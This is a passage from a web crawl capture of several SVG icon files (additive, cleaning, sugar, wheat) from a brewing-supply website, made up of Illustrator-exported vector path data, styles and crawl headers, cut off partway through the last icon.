						C-82.9-24.8-87.8-9.1-86.2,8.5C-72.6,9.2-60.3,6-50.1,0c-1.7,20.9,6.6,42.2,25,58.2C-6.7,42.2,1.7,20.9,0,0 M86,102.8h-222
						V-195h26.2h48.5h36.3h36.3h48.5H86V49.3V102.8z"/>
				</g>
				<g id="g5760" transform="translate(399.2461,260.5215)">
					<path id="path5762" class="st2" d="M0,0c-13.9,0-25.2-11.3-25.2-25.2c0-13.9,11.3-25.3,25.2-25.3c13.9,0,25.2,11.3,25.2,25.3
						C25.2-11.3,13.9,0,0,0"/>
				</g>
				<g id="g5764" transform="translate(303.125,260.5215)">
					<path id="path5766" class="st2" d="M0,0c-13.9,0-25.2-11.3-25.2-25.2c0-13.9,11.3-25.3,25.2-25.3c13.9,0,25.2,11.3,25.2,25.3
						C25.2-11.3,13.9,0,0,0"/>
				</g>
				<g id="g5768" transform="translate(376.0024,358.9951)">
					<path id="path5770" class="st2" d="M0,0c-8.7,0-15.8-7.1-15.8-15.8v-32.5h91.6v32.5C75.8-7.1,68.6,0,59.9,0H30H0z"/>
				</g>
				<g id="g5772" transform="translate(232.0337,383.5996)">
					<path id="path5774" class="st2" d="M0,0c0,36.6-55.5,54.8-111,54.8c-55.4,0-110.9-18.3-111-54.7V0v-19.5H0V0z"/>
				</g>
				<g id="g5776" transform="translate(121.0024,319.5088)">
					<path id="path5778" class="st1" d="M0,0c-18.4-16-26.7-37.3-25-58.2C-13.5-65-4.7-75.5,0-88.3C4.7-75.5,13.5-65,25.1-58.2
						C26.8-37.3,18.4-16,0,0"/>
				</g>
				<g id="g5780" transform="translate(95.9731,261.3145)">
					<path id="path5782" class="st1" d="M0,0c-10.2,6-22.5,9.2-36.1,8.5c-1.6-17.6,3.3-33.4,12.7-45.3C-0.5-39.8,17.5-54.4,25-74.8
						v44.8C20.3-17.3,11.5-6.8,0,0"/>
				</g>
				<g id="g5784" transform="translate(146.0605,261.3145)">
					<path id="path5786" class="st1" d="M0,0c-11.5-6.8-20.3-17.3-25.1-30.1v-44.8c7.6,20.5,25.5,35,48.4,38.1
						C32.8-24.8,37.7-9.1,36.1,8.5C22.5,9.2,10.2,6,0,0"/>
				</g>
				<g id="g5788" transform="translate(169.4458,224.5781)">
					<path id="path5790" class="st1" d="M0,0c-22.9-3.1-40.9-17.6-48.4-38.1v-29.1h0.4c1,0,2.1,0,3.2,0.1
						c35.7,1.9,60.9,30.8,57.5,67.7C8.3,0.7,4.1,0.5,0,0"/>
				</g>
				<g id="g5792" transform="translate(121.0024,186.4814)">
					<path id="path5794" class="st1" d="M0,0c-7.6,20.5-25.5,35-48.4,38.1c-4.1,0.5-8.3,0.7-12.7,0.5C-64.6,1.2-38-29-0.4-29.1H0V0z
						"/>
				</g>
				<g id="g5796" transform="translate(84.7197,66.3232)">
					<path id="path5798" class="st3" d="M0,0h-48.5v-44.6c0-6.4,5.3-11.7,11.7-11.7h25.1C-5.2-56.3,0-51.1,0-44.6L0,0z"/>
				</g>
				<g id="g5800" transform="translate(205.7852,66.3232)">
					<path id="path5802" class="st3" d="M0,0h-48.5v-44.6c0-6.4,5.3-11.7,11.7-11.7h25.1C-5.3-56.3,0-51.1,0-44.6L0,0z"/>
				</g>
				<g id="g5804" transform="translate(310.3818,66.3232)">
					<path id="path5806" class="st3" d="M0,0h-48.5v-44.6c0-6.4,5.3-11.7,11.7-11.7h25.1C-5.3-56.3,0-51.1,0-44.6L0,0z"/>
				</g>
				<g id="g5808" transform="translate(423.6519,66.3232)">
					<path id="path5810" class="st3" d="M0,0v-44.6c0-6.4,5.2-11.7,11.7-11.7h25.1c6.4,0,11.7,5.3,11.7,11.7V0H0z"/>
				</g>
				<g id="g5812" transform="translate(232.0337,310.6367)">
					<path id="path5814" class="st4" d="M0,0h219.7C247.3,0,270-22.6,270-50.2v-194.1H0V0z"/>
				</g>
				<g id="g5816" transform="translate(72.5879,224.5781)">
					<path id="path5818" class="st4" d="M0,0c-9.4,11.9-14.3,27.7-12.7,45.3c28.9,1.4,52.2-14.5,61.1-38.6
						c8.9,24.1,32.2,40,61.1,38.6c1.6-17.6-3.3-33.4-12.7-45.3"/>
				</g>
				<g id="g5820" transform="translate(95.9731,261.3145)">
					<path id="path5822" class="st4" d="M0,0c-1.7,20.9,6.6,42.2,25,58.2C43.4,42.2,51.8,20.9,50.1,0"/>
				</g>
				<g id="g5824" transform="translate(120.606,157.3418)">
					<path id="path5826" class="st4" d="M0,0h0.4h0.4c1,0,2.1,0,3.2,0.1C39.7,2,65,30.9,61.5,67.7C32.6,69.2,9.3,53.2,0.4,29.1
						c-8.9,24.1-32.2,40-61.1,38.6C-64.2,30.3-37.6,0.2,0,0z"/>
				</g>
				<g id="g5828" transform="translate(121.0024,231.2402)">
					<path id="path5830" class="st4" d="M0,0v-99.3"/>
				</g>
				<g id="g5832" transform="translate(36.2485,66.3232)">
					<path id="path5834" class="st4" d="M0,0h48.5v-44.6c0-6.4-5.2-11.7-11.7-11.7H11.7C5.3-56.3,0-51.1,0-44.6V0z"/>
				</g>
				<g id="g5836" transform="translate(157.2852,66.3232)">
					<path id="path5838" class="st4" d="M0,0h48.5v-44.6c0-6.4-5.3-11.7-11.7-11.7H11.7C5.3-56.3,0-51.1,0-44.6V0z"/>
				</g>
				<g id="g5840" transform="translate(189.5713,364.0684)">
					<path id="path5842" class="st4" d="M0,0h42.5 M-179.6,0h59.6"/>
				</g>
				<g id="g5844" transform="translate(405.9639,358.9951)">
					<path id="path5846" class="st4" d="M0,0v125.1C0,135-8,143-17.9,143h-249.2c-9.8,0-17.9-8-17.9-17.9V79.5"/>
				</g>
				<g id="g5848" transform="translate(303.125,210.0371)">
					<path id="path5850" class="st4" d="M0,0c13.9,0,25.2,11.3,25.2,25.3c0,13.9-11.3,25.2-25.2,25.2s-25.2-11.3-25.2-25.2
						C-25.2,11.3-13.9,0,0,0z"/>
				</g>
				<g id="g5852" transform="translate(399.2461,210.0371)">
					<path id="path5854" class="st4" d="M0,0c13.9,0,25.2,11.3,25.2,25.3c0,13.9-11.3,25.2-25.2,25.2c-13.9,0-25.2-11.3-25.2-25.2
						C-25.2,11.3-13.9,0,0,0z"/>
				</g>
				<g id="g5856" transform="translate(277.8975,159.9219)">
					<path id="path5858" class="st4" d="M0,0h127.1"/>
				</g>
				<g id="g5860" transform="translate(277.8975,119.2168)">
					<path id="path5862" class="st4" d="M0,0h127.1"/>
				</g>
				<g id="g5864" transform="translate(360.1572,310.6367)">
					<path id="path5866" class="st4" d="M0,0h91.6v32.5c0,8.7-7.1,15.8-15.8,15.8H15.8C7.1,48.4,0,41.2,0,32.5V0z"/>
				</g>
				<g id="g5868" transform="translate(261.8818,66.3232)">
					<path id="path5870" class="st4" d="M0,0h48.5v-44.6c0-6.4-5.3-11.7-11.7-11.7H11.7C5.3-56.3,0-51.1,0-44.6V0z"/>
				</g>
				<g id="g5872" transform="translate(423.6519,66.3232)">
					<path id="path5874" class="st4" d="M0,0h48.5v-44.6c0-6.4-5.2-11.7-11.7-11.7H11.7C5.2-56.3,0-51.1,0-44.6V0z"/>
				</g>
				<g id="g5876" transform="translate(10,383.5996)">
					<path id="path5878" class="st4" d="M0,0c0,73.1,222,73.1,222,0v-317.3H111H0V0z"/>
				</g>
				<g id="g5880" transform="translate(76.0459,364.0684)">
					<path id="path5882" class="st4" d="M0,0h-45 M45,0L45,0 M89.8,0h45"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/additive-1.svg
body_size: 1590
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#CCCCCC;}
	.st1{fill:#F3B61B;}
	.st2{fill:#FFE7B3;}
	.st3{fill:#FFFFFF;}
</style>
<path class="st0" d="M312,128v109.7c0,6.7,2.1,13.2,6,18.7l114.7,159.4c4.7,5.3,7.3,12.2,7.3,19.2c0,16-13,29-29,29c0,0,0,0,0,0H85
	c-16,0-29-13-29-29l0,0c0-7.1,2.6-13.9,7.3-19.2L178,256.4c3.9-5.4,6-12,6-18.7V128"/>
<path class="st1" d="M321.9,261.8l110.7,154c4.7,5.3,7.3,12.2,7.3,19.2c0,16-13,29-29,29c0,0,0,0,0,0H85c-16,0-29-13-29-29l0,0
	c0-7.1,2.6-13.9,7.3-19.2l110.9-154.1l10.4,10.9c4.7,4.7,11.2,7.4,17.9,7.4c8.5,0,16.3-4.2,21-11.3c5.3-8,14.2-12.7,23.8-12.7h1.4
	c9.6,0,18.5,4.8,23.8,12.7c4.7,7,12.6,11.3,21,11.3c6.7,0,13.1-2.7,17.9-7.4L321.9,261.8z"/>
<path class="st2" d="M321.9,261.8l-10.5,10.8c-9.9,9.9-25.9,9.9-35.8,0c-1.2-1.2-2.2-2.5-3.2-3.9c-5.3-8-14.2-12.7-23.8-12.7h-1.4
	c-9.6,0-18.5,4.8-23.8,12.7c-7.7,11.6-23.4,14.8-35.1,7c-1.4-0.9-2.7-2-3.9-3.2l-10.4-10.9l-40.8,56.7
	C159,385.9,212.7,439,280.5,464H411c16,0,29-13,29-29c0-7.1-2.6-14-7.3-19.3L321.9,261.8z"/>
<path class="st0" d="M152,64h192v64H152V64z"/>
<path class="st3" d="M216,104h128V64H156.7C166.5,88.2,189.9,104,216,104z"/>
<g>
	<circle class="st3" cx="248" cy="400" r="16"/>
	<circle class="st3" cx="360" cy="416" r="16"/>
	<circle class="st3" cx="136" cy="416" r="16"/>
	<circle class="st3" cx="296" cy="336" r="16"/>
	<circle class="st3" cx="200" cy="336" r="16"/>
</g>
<path class="st2" d="M267.2,193.6c8.1-6,12.8-15.5,12.8-25.6c0-15.7-4.6-31-13.3-44L248,96l-18.7,28c-8.7,13-13.3,28.3-13.3,44
	c0,10.1,4.7,19.6,12.8,25.6C240.2,202.1,255.8,202.1,267.2,193.6L267.2,193.6z"/>
<path class="st1" d="M221.9,138.5c9.6,25.3,29.9,43.2,53.8,45.1c2.7-4.8,4.2-10.2,4.3-15.7c0-15.7-4.6-31-13.3-44L248,96l-18.7,28
	C226.4,128.6,223.9,133.4,221.9,138.5L221.9,138.5z"/>
<path d="M248,376c-13.3,0-24,10.7-24,24s10.7,24,24,24c13.3,0,24-10.7,24-24S261.3,376,248,376z M248,408c-4.4,0-8-3.6-8-8
	s3.6-8,8-8s8,3.6,8,8S252.4,408,248,408z"/>
<path d="M360,392c-13.3,0-24,10.7-24,24s10.7,24,24,24s24-10.7,24-24S373.3,392,360,392z M360,424c-4.4,0-8-3.6-8-8s3.6-8,8-8
	s8,3.6,8,8S364.4,424,360,424z"/>
<path d="M136,392c-13.3,0-24,10.7-24,24s10.7,24,24,24s24-10.7,24-24S149.3,392,136,392z M136,424c-4.4,0-8-3.6-8-8s3.6-8,8-8
	c4.4,0,8,3.6,8,8S140.4,424,136,424z"/>
<path d="M296,312c-13.3,0-24,10.7-24,24s10.7,24,24,24s24-10.7,24-24S309.3,312,296,312z M296,344c-4.4,0-8-3.6-8-8s3.6-8,8-8
	s8,3.6,8,8S300.4,344,296,344z"/>
<path d="M200,312c-13.3,0-24,10.7-24,24s10.7,24,24,24s24-10.7,24-24S213.3,312,200,312z M200,344c-4.4,0-8-3.6-8-8s3.6-8,8-8
	s8,3.6,8,8S204.4,344,200,344z"/>
<path d="M324.5,251.7c-2.9-4.1-4.5-9-4.5-14V136h24c4.4,0,8-3.6,8-8V64c0-4.4-3.6-8-8-8H152c-4.4,0-8,3.6-8,8v64c0,4.4,3.6,8,8,8h24
	v101.7c0,5-1.6,9.9-4.5,14L57,410.8c-13.4,15.4-11.7,38.8,3.7,52.2c6.7,5.8,15.3,9,24.2,9h326c20.4,0,37-16.6,37-37
	c0-8.9-3.2-17.5-9-24.2L324.5,251.7z M160,72h176v48h-62.4c-0.1-0.1-0.2-0.3-0.2-0.4l-18.7-28c-2.7-3.7-8-4.4-11.6-1.7
	c-0.6,0.5-1.2,1-1.7,1.7l-18.7,28c-0.1,0.1-0.2,0.3-0.2,0.4H160V72z M233.6,187.2c-6-4.5-9.6-11.7-9.6-19.2c0-14.1,4.2-27.8,12-39.5
	l12-18.1l12,18c7.8,11.7,12,25.5,12,39.6c0,7.5-3.6,14.7-9.6,19.2C253.9,193.6,242.1,193.6,233.6,187.2L233.6,187.2z M214.1,136
	c-4,10.2-6.1,21-6.1,32c0.1,22.1,18,40,40.1,40c8.6,0,17-2.8,23.9-8c10-7.6,16-19.4,16-32c0-11-2.1-21.8-6.1-32H304v101.7
	c0,8.4,2.6,16.6,7.5,23.4l0,0.1l-5.8,5.8c-7.2,6.7-18.5,6.3-25.2-0.9c-0.5-0.5-1-1.1-1.4-1.7c-6.8-10.2-18.2-16.3-30.5-16.3h-1.4
	c-12.2,0-23.7,6.1-30.5,16.3c-5.7,8-16.9,9.8-24.9,4.1c-0.6-0.4-1.2-0.9-1.7-1.4l-5.8-5.8l0-0.1c4.9-6.8,7.5-15,7.5-23.4V136
	L214.1,136z M411,456H85c-11.6,0-21-9.4-21-21c0-5.1,1.9-10.1,5.3-14c0.2-0.2,0.4-0.4,0.5-0.6L175,274.3l4,4c13,13,34.1,13,47.1,0
	c1.5-1.5,2.9-3.2,4.1-5.1c3.8-5.7,10.3-9.2,17.2-9.2h1.4c6.9,0,13.3,3.4,17.2,9.2c10.2,15.3,30.9,19.4,46.1,9.2
	c1.8-1.2,3.5-2.6,5.1-4.1l4-4l105.1,146.2c0.2,0.2,0.3,0.4,0.5,0.6c7.7,8.7,6.9,21.9-1.7,29.6C421.1,454.1,416.2,456,411,456
	L411,456z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/cleaning.svg
body_size: 946
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg9897" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#B8D89C;}
	.st1{fill:#CCCCCC;}
	.st2{fill:#FFE7B3;}
	.st3{fill:#F3B61B;}
	.st4{fill:#FFFFFF;}
	.st5{fill:none;stroke:#000000;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
	.st6{fill:#F3B61B;stroke:#000000;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
</style>
<g id="g9903" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<g id="g9905">
		<g>
			<g id="g9907">
				<g id="g9913" transform="translate(400.501,104.874)">
					<path id="path9915" class="st0" d="M0,0h-166c-8.8,0-16,7.2-16,16v175.2c0,34.1,27.7,61.8,61.8,61.8h74.4
						c34.1,0,61.8-27.7,61.8-61.8V16C16,7.2,8.8,0,0,0"/>
				</g>
				<g id="g9937" transform="translate(202.5,69)">
					<path id="path9939" class="st1" d="M0,0h-100c-8.8,0-16,7.2-16,16v292c0,8.8,7.2,16,16,16H0c8.8,0,16-7.2,16-16V16
						C16,7.2,8.8,0,0,0"/>
				</g>
				<path id="path9957" class="st2" d="M218.5,164.6h-132v157.9h132V164.6z"/>
				<path id="path9961" class="st3" d="M456,39H56v148h400V39z"/>
				<g id="g9965" transform="translate(296,104.874)">
					<path id="path9967" class="st4" d="M0,0h-80c-12.2,0-22,9.9-22,22c0,12.1,9.8,22,22,22H0c12.2,0,22-9.9,22-22
						C22,9.9,12.2,0,0,0"/>
				</g>
				<g id="g9969" transform="translate(410.2734,323.123)">
					<path id="path9971" class="st5" d="M0,0c4-8.2,6.2-17.4,6.2-27.1v-109.1"/>
				</g>
				<g id="g9973" transform="translate(218.5,187)">
					<path id="path9975" class="st5" d="M0,0v109.1c0,34.1,27.7,61.8,61.8,61.8h74.4c12.9,0,24.8-3.9,34.7-10.7"/>
				</g>
				<g id="g9977" transform="translate(352.5,357.8467)">
					<path id="path9979" class="st5" d="M0,0h-70l5,39.3h60L0,0z"/>
				</g>
				<path id="path9981" class="st5" d="M347.5,397.1h-60v40.7h60V397.1z"/>
				<g id="g9983" transform="translate(421.1094,437.5186)">
					<path id="path9985" class="st5" d="M0,0l-10.4,10.4c-12.9,12.9-30,20-48.1,20h-91.1c-8.3,0-15-6.7-15-15s6.7-15,15-15h91.1
						c10.2,0,19.7-4,26.9-11.2l10.4-10.4c2.9-2.9,6.8-4.4,10.6-4.4s7.7,1.5,10.6,4.4C5.9-15.4,5.9-5.9,0,0z"/>
				</g>
				<g id="g9987" transform="translate(139.2119,322.4902)">
					<path id="path9989" class="st5" d="M0,0h79.3v-135.5"/>
				</g>
				<g id="g9991" transform="translate(86.5,187)">
					<path id="path9993" class="st5" d="M0,0v135.5h20.7"/>
				</g>
				<g id="g9995" transform="translate(86.5,187)">
					<path id="path9997" class="st5" d="M0,0v190c0,8.8,7.2,16,16,16h100c8.8,0,16-7.2,16-16V0"/>
				</g>
				<g id="g9999" transform="translate(187.5,393)">
					<path id="path10001" class="st5" d="M0,0h-70l5,30h60L0,0z"/>
				</g>
				<path id="path10003" class="st6" d="M182.5,423h-60v50h60V423z"/>
				<g id="g10005" transform="translate(351.9746,39)">
					<path id="path10007" class="st5" d="M0,0h-296v148h400V0H32.8"/>
				</g>
				<g id="g10009" transform="translate(296,104.874)">
					<path id="path10011" class="st5" d="M0,0h-80c-12.2,0-22,9.9-22,22c0,12.1,9.8,22,22,22H0c12.2,0,22-9.9,22-22
						C22,9.9,12.2,0,0,0z"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/sugar.svg
body_size: 1198
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg2376" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000010998049975510527970000014558653561205863582_);}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#CCCCCC;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#F3B61B;}
	.st3{fill:none;stroke:#000000;stroke-width:17.0079;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
</style>
<g id="g2382" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<g id="g2384">
		<g>
			<defs>
				<rect id="SVGID_1_" x="-85.3" y="-85.3" width="682.7" height="682.7"/>
			</defs>
			<clipPath id="SVGID_00000137120524829768562190000008822412842355780790_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g id="g2386" style="clip-path:url(#SVGID_00000137120524829768562190000008822412842355780790_);">
				<g id="g2392" transform="translate(173.4497,392.4712)">
					<path id="path2394" class="st1" d="M0,0c38.2,0,50,13.4,56.9,32.6h235.4c10.2,0,19.4,7.7,19.4,17v10.3
						c0,9.4-9.2,17.1-19.4,17.1H57.1c-7,19.2-18.8,32.5-57,32.5c-38.2,0-79.5-24.5-79.5-54.8C-79.5,24.5-38.2,0,0,0"/>
				</g>
				<g id="g2396" transform="translate(221.7783,10)">
					<path id="path2398" class="st2" d="M0,0h170.6c25.5,0,28.2,24.4,20.6,43.5c-10.3,26-33.8,48.2-60.8,46.8
						c-8.9,26.8-34.6,44.3-62.7,43.1C59.1,162.7,32,184,0,184s-59.1-21.3-67.7-50.6c-28.2,1.2-53.8-16.3-62.7-43.1
						c-27,1.4-50.5-20.8-60.9-46.8C-198.8,24.4-196.1,0-170.6,0H0z"/>
				</g>
				<g id="g2400" transform="translate(313.1064,425.041)">
					<path id="path2402" class="st3" d="M0,0h-82.7c-6.9-19.2-18.8-32.6-56.9-32.6c-38.2,0-79.5,24.5-79.5,54.8
						c0,30.2,41.3,54.8,79.5,54.8c38.2,0,50-13.4,57-32.5h235.2c10.2,0,19.4-7.7,19.4-17.1V17c0-9.4-9.2-17-19.4-17H89.8"/>
				</g>
				<g id="g2404" transform="translate(240.5425,290.4546)">
					<path id="path2406" class="st3" d="M0,0v-37.6"/>
				</g>
				<g id="g2408" transform="translate(240.5425,352.9854)">
					<path id="path2410" class="st3" d="M0,0v-17.8"/>
				</g>
				<g id="g2412" transform="translate(194.9922,315.3706)">
					<path id="path2414" class="st3" d="M0,0v37.6"/>
				</g>
				<g id="g2416" transform="translate(194.9922,243.6553)">
					<path id="path2418" class="st3" d="M0,0v27"/>
				</g>
				<g id="g2420" transform="translate(149.4414,291.4751)">
					<path id="path2422" class="st3" d="M0,0v-70.7"/>
				</g>
				<g id="g2424" transform="translate(149.4414,352.9854)">
					<path id="path2426" class="st3" d="M0,0v-16.8"/>
				</g>
				<g id="g2428" transform="translate(103.8906,261.9668)">
					<path id="path2430" class="st3" d="M0,0v91"/>
				</g>
				<g id="g2432" transform="translate(103.8906,188.7495)">
					<path id="path2434" class="st3" d="M0,0v28.5"/>
				</g>
				<g id="g2436" transform="translate(221.7783,140.958)">
					<path id="path2438" class="st3" d="M0,0L0,0"/>
				</g>
				<g id="g2440" transform="translate(321.5811,56.5439)">
					<path id="path2442" class="st3" d="M0,0L0,0"/>
				</g>
				<g id="g2444" transform="translate(121.9751,56.5439)">
					<path id="path2446" class="st3" d="M0,0L0,0"/>
				</g>
				<g id="g2448" transform="translate(221.7783,10)">
					<path id="path2450" class="st3" d="M0,0h-170.6c-25.5,0-28.2,24.4-20.6,43.5c10.3,26,33.8,48.2,60.9,46.8
						c8.9,26.8,34.5,44.3,62.7,43.1C-59.1,162.7-32,184,0,184s59.1-21.3,67.7-50.6c28.1,1.2,53.8-16.3,62.7-43.1
						c27,1.4,50.5-20.8,60.8-46.8C198.8,24.4,196.1,0,170.6,0H0z"/>
				</g>
				<g id="g2452" transform="translate(181.103,100.1401)">
					<path id="path2454" class="st3" d="M0,0L0,0"/>
				</g>
				<g id="g2456" transform="translate(262.4531,100.1401)">
					<path id="path2458" class="st3" d="M0,0L0,0"/>
				</g>
				<g id="g2460" transform="translate(221.7783,56.5439)">
					<path id="path2462" class="st3" d="M0,0L0,0"/>
				</g>
				<g id="g2464" transform="translate(358.0615,425.041)">
					<path id="path2466" class="st3" d="M0,0L0,0"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/wheat-1.svg
body_size: 1468
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg903" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000070796819596475687610000014045686285270660019_);}
	.st1{fill:#FFCE62;}
	.st2{fill:none;stroke:#000000;stroke-width:17.0079;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
</style>
<g id="g909" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<g id="g911">
		<g>
			<defs>
				<rect id="SVGID_1_" x="-85.3" y="-85.3" width="682.7" height="682.7"/>
			</defs>
			<clipPath id="SVGID_00000139982747010093462020000016897421335517592960_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g id="g913" style="clip-path:url(#SVGID_00000139982747010093462020000016897421335517592960_);">
				<g id="g919" transform="translate(199.0144,502.0004)">
					<path id="path921" class="st1" d="M0,0c-15.8-13.3-25.9-33.1-25.9-55.4S-15.8-97.5,0-110.8c15.8,13.3,25.9,33.1,25.9,55.4
						S15.8-13.3,0,0"/>
				</g>
				<g id="g923" transform="translate(274.6903,376.8124)">
					<path id="path925" class="st1" d="M0,0c-19.9,5.3-42,2.2-60.2-10.6c-18.2-12.8-28.7-32.4-30.5-53c19.9-5.3,42-2.2,60.2,10.6
						S-1.8-20.6,0,0"/>
				</g>
				<g id="g927" transform="translate(254.9884,271.4789)">
					<path id="path929" class="st1" d="M0,0c-18.4,9.3-40.6,10.8-61.1,2.1c-20.5-8.7-34.8-25.8-40.8-45.5
						c18.4-9.3,40.6-10.8,61.1-2.1C-20.3-36.8-6-19.7,0,0"/>
				</g>
				<g id="g931" transform="translate(222.328,166.82)">
					<path id="path933" class="st1" d="M0,0c-15.8,13.3-37.1,19.7-59,15.8s-39.7-17.2-50.1-35.1C-93.3-32.5-72-39-50.1-35.1
						C-28.1-31.2-10.3-17.9,0,0"/>
				</g>
				<g id="g935" transform="translate(178.1635,75.7679)">
					<path id="path937" class="st1" d="M0,0c-13.5,15.6-33.5,25.4-55.8,25s-42-10.7-55-26.7c13.5-15.6,33.5-25.4,55.8-25
						C-32.7-26.4-13-16,0,0"/>
				</g>
				<g id="g939" transform="translate(143.6306,422.299)">
					<path id="path941" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g943" transform="translate(111.6188,338.4638)">
					<path id="path945" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g947" transform="translate(78.9952,256.5401)">
					<path id="path949" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g951" transform="translate(33.4561,183.6593)">
					<path id="path953" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g955" transform="translate(199.0143,391.2104)">
					<path id="path957" class="st2" d="M0,0c-24.5-146.1-92-277.7-189-381.2"/>
				</g>
				<g id="g959" transform="translate(199.0144,502.0004)">
					<path id="path961" class="st2" d="M0,0c-15.8-13.3-25.9-33.1-25.9-55.4S-15.8-97.5,0-110.8c15.8,13.3,25.9,33.1,25.9,55.4
						S15.8-13.3,0,0z"/>
				</g>
				<g id="g963" transform="translate(274.6903,376.8124)">
					<path id="path965" class="st2" d="M0,0c-19.9,5.3-42,2.2-60.2-10.6c-18.2-12.8-28.7-32.4-30.5-53c19.9-5.3,42-2.2,60.2,10.6
						S-1.8-20.6,0,0z"/>
				</g>
				<g id="g967" transform="translate(254.9884,271.4789)">
					<path id="path969" class="st2" d="M0,0c-18.4,9.3-40.6,10.8-61.1,2.1c-20.5-8.7-34.8-25.8-40.8-45.5
						c18.4-9.3,40.6-10.8,61.1-2.1C-20.3-36.8-6-19.7,0,0z"/>
				</g>
				<g id="g971" transform="translate(222.328,166.82)">
					<path id="path973" class="st2" d="M0,0c-15.8,13.3-37.1,19.7-59,15.8s-39.7-17.2-50.1-35.1C-93.3-32.5-72-39-50.1-35.1
						C-28.1-31.2-10.3-17.9,0,0z"/>
				</g>
				<g id="g975" transform="translate(178.1635,75.7679)">
					<path id="path977" class="st2" d="M0,0c-13.5,15.6-33.5,25.4-55.8,25s-42-10.7-55-26.7c13.5-15.6,33.5-25.4,55.8-25
						C-32.7-26.4-13-16,0,0z"/>
				</g>
				<g id="g979" transform="translate(143.6306,422.299)">
					<path id="path981" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g983" transform="translate(111.6188,338.4638)">
					<path id="path985" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g987" transform="translate(78.9952,256.5401)">
					<path id="path989" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g991" transform="translate(33.4561,183.6593)">
					<path id="path993" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g995" transform="translate(426.3241,502.0004)">
